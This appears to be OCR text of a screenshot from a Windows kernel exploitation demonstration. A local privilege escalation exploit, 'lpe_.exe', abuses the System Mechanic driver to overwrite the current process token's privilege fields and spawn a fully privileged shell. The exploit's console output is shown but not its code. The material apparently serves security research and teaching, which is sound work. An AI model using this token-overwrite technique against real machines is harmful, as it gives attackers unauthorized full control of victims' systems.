 This PC
Command Prompt - lpe_.exe
링크 복사
C:\Users\Contoso>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\Users\Contoso>cd Desktop
C:\Users\Contoso\Desktop>lpe_.exe
[+] Opened a handle to the System Mechanic driver!
[+] Resolved NtQuerySystemInformation!
[+] Opened a handle to the current process token!
[+] Current token address in kernelspace is: 0xffff938c23eea060
[+] Successfully overwritten current token 'Present' field!
[+] Successfully overwritten current token 'Enabled' field!
[+] Successfully overwritten current token 'EnabledByDefault' field!
[+] Token privileges successfully overwritten!
[+] Spawning a new shell with full privileges!
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\Contoso\Desktop>_
Recycle Bi
PROFESSIONAL
System
Mechanic
ioctlbf_0.
Release
C:\_
Command
Prompt
config.txt
ioctlbf_0.4.zip
IOCTLpus.exe
- Shortcut
IP: (none)
Windows 10 19h1_release
Windows Kernel Exploitation
@HackSysTeam
HackSys